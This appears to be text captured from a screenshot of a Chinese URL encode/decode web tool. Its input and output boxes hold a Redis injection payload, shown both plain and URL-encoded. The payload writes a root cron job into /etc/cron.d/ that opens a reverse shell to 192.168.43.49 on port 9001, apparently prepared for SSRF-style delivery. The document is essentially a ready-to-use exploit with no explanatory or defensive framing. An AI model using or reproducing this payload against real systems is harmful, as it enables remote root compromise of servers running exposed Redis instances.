 URL 编码 / 解码
搜索
首页
转换类
JSON <> Yaml
数字类型转换
日期
编码 / 解码类
HTML
URL
64
Base64
JWT
格式类
解码
黏贴
set 1 "\n\n\n\n* * * * * root bash -c 'sh -i >& /dev/tcp/192.168.43.49/9001 0>&1'\n\n\n\n"
config set dir /etc/cron.d/
config set dbfilename nopwn
save
aaa
编码
黏贴
%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20-c%20%27sh%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.43.49%2F9001%200%3E%261%27%5Cn%5Cn%5Cn%5Cn%22%0Aconfig%20set%20dir%20%2Fe
tc%2Fcron.d%2F%0Aconfig%20set%20dbfilename%20nopwn%0Asave%0D%0A%0D%0Aaaa